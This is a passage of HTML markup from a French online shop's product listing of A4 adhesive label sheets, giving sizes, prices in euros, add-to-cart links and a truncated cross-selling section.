											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=73&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="73" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/62-planche-a4-etiquettes-210-x-403-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 210 x 40,3 mm"><img src="https://www.digigraph.fr/379-home_default/planche-a4-etiquettes-210-x-403-mm.jpg" alt="Planche A4 étiquettes 210 x 40,3 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/62-planche-a4-etiquettes-210-x-403-mm.html" title="Planche A4 étiquettes 210 x 40,3 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">34.94 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=62&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="62" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/72-etiquette-adhesive-planche-a4-70x25-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 25 mm"><img src="https://www.digigraph.fr/113-home_default/etiquette-adhesive-planche-a4-70x25-mm.jpg" alt="Planche A4 étiquettes 70 x 25 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/72-etiquette-adhesive-planche-a4-70x25-mm.html" title="Planche A4 étiquettes 70 x 25 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=72&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="72" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/94-etiquette-adhesive-planche-a4-70-x-30-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 29,7 mm"><img src="https://www.digigraph.fr/133-home_default/etiquette-adhesive-planche-a4-70-x-30-mm.jpg" alt="Planche A4 étiquettes 70 x 29,7 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/94-etiquette-adhesive-planche-a4-70-x-30-mm.html" title="Planche A4 étiquettes 70 x 29,7 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=94&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="94" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/95-etiquette-adhesive-planche-a4-70-x-32-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 31,75 mm"><img src="https://www.digigraph.fr/134-home_default/etiquette-adhesive-planche-a4-70-x-32-mm.jpg" alt="Planche A4 étiquettes 70 x 31,75 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/95-etiquette-adhesive-planche-a4-70-x-32-mm.html" title="Planche A4 étiquettes 70 x 31,75 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=95&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="95" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/74-etiquette-adhesive-planche-a4-70-x-36-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 36 mm"><img src="https://www.digigraph.fr/115-home_default/etiquette-adhesive-planche-a4-70-x-36-mm.jpg" alt="Planche A4 étiquettes 70 x 36 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/74-etiquette-adhesive-planche-a4-70-x-36-mm.html" title="Planche A4 étiquettes 70 x 36 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=74&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="74" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/99-etiquette-adhesive-planche-a4-70-x-59-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 59,4 mm"><img src="https://www.digigraph.fr/138-home_default/etiquette-adhesive-planche-a4-70-x-59-mm.jpg" alt="Planche A4 étiquettes 70 x 59,4 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/99-etiquette-adhesive-planche-a4-70-x-59-mm.html" title="Planche A4 étiquettes 70 x 59,4 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=99&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="99" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/100-etiquette-adhesive-planche-a4-70-x-70-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 70 mm"><img src="https://www.digigraph.fr/139-home_default/etiquette-adhesive-planche-a4-70-x-70-mm.jpg" alt="Planche A4 étiquettes 70 x 70 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/100-etiquette-adhesive-planche-a4-70-x-70-mm.html" title="Planche A4 étiquettes 70 x 70 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=100&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="100" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/121-etiquette-adhesive-planche-a4-99-x-93-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 99 x 93,1 mm"><img src="https://www.digigraph.fr/160-home_default/etiquette-adhesive-planche-a4-99-x-93-mm.jpg" alt="Planche A4 étiquettes 99 x 93,1 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/121-etiquette-adhesive-planche-a4-99-x-93-mm.html" title="Planche A4 étiquettes 99 x 93,1 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=121&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="121" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/120-etiquette-adhesive-planche-a4-99-x-68-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 99 x 67,7 mm"><img src="https://www.digigraph.fr/159-home_default/etiquette-adhesive-planche-a4-99-x-68-mm.jpg" alt="Planche A4 étiquettes 99 x 67,7 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/120-etiquette-adhesive-planche-a4-99-x-68-mm.html" title="Planche A4 étiquettes 99 x 67,7 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=120&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="120" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/122-etiquette-adhesive-planche-a4-99-x-139-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 99 x 139 mm"><img src="https://www.digigraph.fr/161-home_default/etiquette-adhesive-planche-a4-99-x-139-mm.jpg" alt="Planche A4 étiquettes 99 x 139 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/122-etiquette-adhesive-planche-a4-99-x-139-mm.html" title="Planche A4 étiquettes 99 x 139 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=122&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="122" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/80-etiquette-adhesive-planche-a4-105-x-39-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 39 mm"><img src="https://www.digigraph.fr/119-home_default/etiquette-adhesive-planche-a4-105-x-39-mm.jpg" alt="Planche A4 étiquettes 105 x 39 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/80-etiquette-adhesive-planche-a4-105-x-39-mm.html" title="Planche A4 étiquettes 105 x 39 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=80&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="80" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/103-etiquette-adhesive-planche-a4-105-x-41-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 41 mm"><img src="https://www.digigraph.fr/142-home_default/etiquette-adhesive-planche-a4-105-x-41-mm.jpg" alt="Planche A4 étiquettes 105 x 41 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/103-etiquette-adhesive-planche-a4-105-x-41-mm.html" title="Planche A4 étiquettes 105 x 41 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=103&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="103" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/83-etiquette-adhesive-planche-a4-105x42-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 42,3 mm"><img src="https://www.digigraph.fr/122-home_default/etiquette-adhesive-planche-a4-105x42-mm.jpg" alt="Planche A4 étiquettes 105 x 42,3 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/83-etiquette-adhesive-planche-a4-105x42-mm.html" title="Planche A4 étiquettes 105 x 42,3 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=83&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="83" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/104-etiquette-adhesive-planche-a4-105-x-49-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 49,5 mm"><img src="https://www.digigraph.fr/143-home_default/etiquette-adhesive-planche-a4-105-x-49-mm.jpg" alt="Planche A4 étiquettes 105 x 49,5 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/104-etiquette-adhesive-planche-a4-105-x-49-mm.html" title="Planche A4 étiquettes 105 x 49,5 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=104&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="104" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/84-etiquette-adhesive-planche-a4-105x57-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 57 mm"><img src="https://www.digigraph.fr/123-home_default/etiquette-adhesive-planche-a4-105x57-mm.jpg" alt="Planche A4 étiquettes 105 x 57 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/84-etiquette-adhesive-planche-a4-105x57-mm.html" title="Planche A4 étiquettes 105 x 57 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=84&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="84" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/86-etiquette-adhesive-planche-a4-105-x-99-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 99 mm"><img src="https://www.digigraph.fr/125-home_default/etiquette-adhesive-planche-a4-105-x-99-mm.jpg" alt="Planche A4 étiquettes 105 x 99 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/86-etiquette-adhesive-planche-a4-105-x-99-mm.html" title="Planche A4 étiquettes 105 x 99 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=86&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="86" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/123-etiquette-adhesive-planche-a4-200-x-143-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 199,6 x 143,5 mm"><img src="https://www.digigraph.fr/162-home_default/etiquette-adhesive-planche-a4-200-x-143-mm.jpg" alt="Planche A4 étiquettes 199,6 x 143,5 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/123-etiquette-adhesive-planche-a4-200-x-143-mm.html" title="Planche A4 étiquettes 199,6 x 143,5 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=123&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="123" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/108-etiquette-adhesive-planche-a4-210-x-74-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 210 x 74,2 mm"><img src="https://www.digigraph.fr/147-home_default/etiquette-adhesive-planche-a4-210-x-74-mm.jpg" alt="Planche A4 étiquettes 210 x 74,2 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/108-etiquette-adhesive-planche-a4-210-x-74-mm.html" title="Planche A4 étiquettes 210 x 74,2 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=108&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="108" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/109-etiquette-adhesive-planche-a4-210-x-99-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 210 x 99 mm"><img src="https://www.digigraph.fr/148-home_default/etiquette-adhesive-planche-a4-210-x-99-mm.jpg" alt="Planche A4 étiquettes 210 x 99 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/109-etiquette-adhesive-planche-a4-210-x-99-mm.html" title="Planche A4 étiquettes 210 x 99 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=109&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="109" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/135-etiquette-adhesive-planche-a4-203-x-297-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 203 x 297 mm"><img src="https://www.digigraph.fr/200-home_default/etiquette-adhesive-planche-a4-203-x-297-mm.jpg" alt="Planche A4 étiquettes 203 x 297 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/135-etiquette-adhesive-planche-a4-203-x-297-mm.html" title="Planche A4 étiquettes 203 x 297 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">14.91 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=135&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="135" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/81-etiquette-adhesive-planche-a4-105-x-37-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 37 mm"><img src="https://www.digigraph.fr/120-home_default/etiquette-adhesive-planche-a4-105-x-37-mm.jpg" alt="Planche A4 étiquettes 105 x 37 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/81-etiquette-adhesive-planche-a4-105-x-37-mm.html" title="Planche A4 étiquettes 105 x 37 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=81&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="81" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/79-etiquette-adhesive-planche-a4-105-x-35-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 35 mm"><img src="https://www.digigraph.fr/118-home_default/etiquette-adhesive-planche-a4-105-x-35-mm.jpg" alt="Planche A4 étiquettes 105 x 35 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/79-etiquette-adhesive-planche-a4-105-x-35-mm.html" title="Planche A4 étiquettes 105 x 35 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=79&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="79" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/210-planche-a4-etiquettes-99-x-339-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 99 x 33,9 mm"><img src="https://www.digigraph.fr/317-home_default/planche-a4-etiquettes-99-x-339-mm.jpg" alt="Planche A4 étiquettes 99 x 33,9 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/210-planche-a4-etiquettes-99-x-339-mm.html" title="Planche A4 étiquettes 99 x 33,9 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=210&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="210" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/78-etiquette-adhesive-planche-a4-70-x-42-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 70 x 42,3 mm"><img src="https://www.digigraph.fr/117-home_default/etiquette-adhesive-planche-a4-70-x-42-mm.jpg" alt="Planche A4 étiquettes 70 x 42,3 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/78-etiquette-adhesive-planche-a4-70-x-42-mm.html" title="Planche A4 étiquettes 70 x 42,3 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">8.81 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=78&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="78" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 105 x 148,5 mm"><img src="https://www.digigraph.fr/381-home_default/etiquette-adhesive-planche-a4-105-x-148-mm.jpg" alt="Planche A4 étiquettes 105 x 148,5 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/138-etiquette-adhesive-planche-a4-105-x-148-mm.html" title="Planche A4 étiquettes 105 x 148,5 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">16.68 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=138&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="138" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
					<li class="product-box item">
				<a href="https://www.digigraph.fr/137-etiquette-adhesive-planche-a4-99-x-38-mm.html" class="lnk_img product-image" title="Planche A4 étiquettes 99 x 38,1 mm"><img src="https://www.digigraph.fr/385-home_default/etiquette-adhesive-planche-a4-99-x-38-mm.jpg" alt="Planche A4 étiquettes 99 x 38,1 mm" /></a>
				<h5 itemprop="name" class="product-name">
					<a href="https://www.digigraph.fr/137-etiquette-adhesive-planche-a4-99-x-38-mm.html" title="Planche A4 étiquettes 99 x 38,1 mm">Planche A4...</a>
				</h5>
									<p class="price_display">
											<span class="price">16.68 €</span>
										</p>
								<div class="clearfix" style="margin-top:5px">
											<div class="no-print">
							<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=137&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="137" title="Ajouter au panier">
								<span>Ajouter au panier</span>
							</a>
						</div>
									</div>
			</li>
				</ul>
	</div>
</section>
	<section id="crossselling" class="page-product-box">
		<h3 class="productscategory_h2 page-product-heading">
							Les clients qui ont acheté ce produit ont également acheté...
					</h3>
		<div id="crossselling_list">
			<ul id="crossselling_list_car" class="clearfix">
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html" title="Planche A4 étiquettes 63,5 x 38,1 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/384-home_default/etiquette-adhesive-planche-a4-63-x-38-mm.jpg" alt="Planche A4 étiquettes 63,5 x 38,1 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/136-etiquette-adhesive-planche-a4-63-x-38-mm.html" title="Planche A4 étiquettes 63,5 x 38,1 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">16.68 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=136&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="136" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/116-etiquette-adhesive-planche-a4-63-x-47-mm.html" title="Planche A4 étiquettes 63,5 x 46,6 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/155-home_default/etiquette-adhesive-planche-a4-63-x-47-mm.jpg" alt="Planche A4 étiquettes 63,5 x 46,6 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/116-etiquette-adhesive-planche-a4-63-x-47-mm.html" title="Planche A4 étiquettes 63,5 x 46,6 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">8.81 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=116&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="116" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/99-etiquette-adhesive-planche-a4-70-x-59-mm.html" title="Planche A4 étiquettes 70 x 59,4 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/138-home_default/etiquette-adhesive-planche-a4-70-x-59-mm.jpg" alt="Planche A4 étiquettes 70 x 59,4 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/99-etiquette-adhesive-planche-a4-70-x-59-mm.html" title="Planche A4 étiquettes 70 x 59,4 mm">
									Planche A4...
								</a>
							</h5>
							
							<p>Caractéristiques: 
Adhésif: permanent...</p>						</div>
													<p class="price_display">
								<span class="price">14.91 €</span>
							</p>
												<div class="clearfix" style="margin-top:5px">
															<div class="no-print">
									<a class="exclusive button ajax_add_to_cart_button" href="https://www.digigraph.fr/panier?qty=1&amp;id_product=99&amp;token=d3a1a7073d9673b3aa22432ed61e0898&amp;add=" data-id-product="99" title="Ajouter au panier">
										<span>Ajouter au panier</span>
									</a>
								</div>
													</div>
					</li>
									<li class="product-box item" itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product">
						<a class="lnk_img product-image" href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html" title="Planche A4 étiquettes 210 x 148,5 mm" >
							<img itemprop="image" src="https://www.digigraph.fr/382-home_default/etiquette-adhesive-planche-a4-210-x-148-mm.jpg" alt="Planche A4 étiquettes 210 x 148,5 mm" />
						</a>
						<div class="s_title_block">
							<h5 itemprop="name" class="product-name">
								<a itemprop="url" href="https://www.digigraph.fr/191-etiquette-adhesive-planche-a4-210-x-148-mm.html" title="Planche A4 étiquettes 210 x 148,5 mm">
									Planche A4...
								</a>
							</h5>
							
